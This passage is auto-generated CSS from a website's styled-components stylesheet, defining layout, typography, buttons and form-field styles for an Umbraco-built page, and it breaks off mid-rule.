td{white-space:nowrap;}} .huoFnK sub{position:relative;top:0.5em;font-size:80%;} .huoFnK .responsive-table{position:relative;overflow-x:auto;} .huoFnK *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .huoFnK > *:first-child{margin-top:0;} .huoFnK > *:last-child{margin-bottom:0;}
/* sc-component-id: ContentBoxstyles__CtaArea-sc-14id29z-2 */
.grbirJ{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin:clamp(1.5rem,0.47rem + 2.91vw,3.38rem) 0 0;} @media (max-width:767px){.grbirJ .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContentBoxstyles__Title-sc-14id29z-3 */
.iBmaRB{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 